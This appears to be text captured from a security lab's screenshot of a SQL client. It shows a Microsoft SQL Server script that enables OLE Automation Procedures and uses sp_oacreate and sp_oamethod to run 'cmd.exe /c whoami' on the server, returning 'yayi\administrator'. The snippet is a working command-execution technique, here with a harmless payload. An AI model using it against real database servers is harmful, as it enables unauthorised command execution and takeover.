 保存 查询创建工具 美化 SQL 代码段 文本 导出结果
192.168.113.176 运行 停止 解释
1 sp_configure 'show advanced options', 1;
2 GO
3 RECONFIGURE;
4 GO
5 sp_configure 'Ole Automation Procedures', 1;
6 GO
7 RECONFIGURE;
8 GO
9 declare @luan int,@exec int,@text int,@str varchar(8000);
10 exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@luan output;
11 exec sp_oamethod @luan,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c whoami';
12 exec sp_oamethod @exec, 'StdOut', @text out;
13 exec sp_oamethod @text, 'readall', @str out;
14 select @str;
信息 结果 1
field1
yayi\administrator
无害实验室sec